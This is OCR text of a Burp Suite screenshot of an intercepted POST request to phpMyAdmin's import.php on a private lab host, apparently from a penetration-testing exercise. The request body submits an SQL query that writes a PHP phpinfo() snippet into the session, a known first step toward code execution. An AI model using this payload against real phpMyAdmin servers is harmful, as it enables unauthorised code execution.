 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.16.12.2:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /import.php HTTP/1.1
2 Host: 172.16.12.2
3 Content-Length: 421
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.12.2
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _ga=GA1.1.1228566400.1653297064; ft17216122=1; pma_lang=zh_CN; phpMyAdmin=knrelsql2me3p5s9f4g69g0neq0aqsuh; pmaUser-1=
%7B%22iv%22%3A%222dmXIY77%2B6ps5VEayQutDg%3D%3D%22%2C%22mac%22%3A%22
%3A%22L1RhKj3Jqf54wnJgTddyBA%3D%3D%22%7D; pmaAuth-1=
%7B%22iv%22%3A%22azFE9eja0vVuIZTDwwDEZg%3D%3D%22%2C%22mac%22%3A%223ae461a7db6d8f1d69597589d823a13b9ec56449%22%2C%22payload%22%3
A%22WfQ%2BLgV28eEF9IRCZUIYwFalAl5SwoG5stQj%5C%2FX4yPZ8%3D%22%7D
12 Connection: close
13
14 is_js_confirmed=0&token=cN%3D%3Ehp)9yTQVu8Rt&pos=0&goto=server_sql.php&message_to_show=
%E6%82%A8%E7%9A%84+SQL+%E8%AF%AD%E5%8F%A5%E5%B7%B2%E6%88%90%E5%8A%9F%E8%BF%90%E8%A1%8C%E3%80%82&prev_sql_query=&sql_query=
SELECT+'%3C%3Fphp+phpinfo()%3B%3F%3E'&sql_delimiter=%3B&show_query=1&fk_checks=0&fk_checks=1&SQL=%E6%89%A7%E8%A1%8C&
ajax_request=true&ajax_page_request=true&_nocache=1653654971609580154&token=cN%3D%3Ehp)9yTQVu8Rt
Inspector
Selection 32
Selected text
knrelsql2me3p5s9f4g69g0neq0aqsuh
Decoded from: URL encoding
knrelsql2me3p5s9f4g69g0neq0aqsuh
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 16
Request Cookies 6
Request Headers 11
? Search... 0 matches